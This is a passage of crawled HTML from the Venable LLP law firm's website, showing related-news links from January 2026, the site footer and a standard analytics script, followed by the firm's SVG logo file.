                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&hash=761A417DA6FD36EECD8246B2A3D0396E
body_size: -230
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_WHITE</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>